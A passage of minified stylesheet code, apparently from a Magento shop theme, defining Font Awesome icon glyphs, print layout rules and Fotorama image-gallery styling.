}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.page-print .logo{display:block;float:none;text-align:left}@media print{.nav-sections,.top-toolbar,.amtheme-newsletter-block,.amtheme-backtotop-wrap,.amtheme-reviews-tab,.footer.content,.breadcrumbs,.form.contact,.block.related,.block.upsell,.block.crosssell,.actions-toolbar,.toolbar,.cart.main.actions .action,.cart-summary .checkout-methods-items,.cart-discount,.block.am-widget{display:none !important}.products-grid .product-item{margin:0 auto}.products-grid .product-item .reviews-actions{margin:0 auto;width:100%}.cart.item .item-info>.item>.amtheme-inner{display:block}}@media print{@page{margin:1cm}*{color:#070605 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #dfdedd;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{table-layout:fixed;width:100%}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #dfdedd}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.footer.content{padding:0}.hidden-print{display:none !important}}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:.333s}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:0 0 !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 0 3px #fff,0 0 0 4px #070605;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus{box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1));border:1px solid #ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#070605;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(7,6,5,.005);color:#070605;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(7,6,5,.005);color:#070605}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px,-80px,0);-ms-transform:translate3d(80px,-80px,0);-o-transform:translate3d(80px,-80px,0);transform:translate3d(80px,-80px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px,0,0);-ms-transform:translate3d(-120px,0,0);-o-transform:translate3d(-120px,0,0);transform:translate3d(-120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px,0,0);-ms-transform:translate3d(120px,0,0);-o-transform:translate3d(120px,0,0);transform:translate3d(120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px,-80px,0) !important;-ms-transform:translate3d(80px,-80px,0) !important;-o-transform:translate3d(80px,-80px,0) !important;transform:translate3d(80px,-80px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px,0,0) !important;-ms-transform:translate3d(-120px,0,0) !important;-o-transform:translate3d(-120px,0,0) !important;transform:translate3d(-120px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px,0,0) !important;-ms-transform:translate3d(120px,0,0) !important;-o-transform:translate3d(120px,0,0) !important;transform:translate3d(120px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.4),transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows 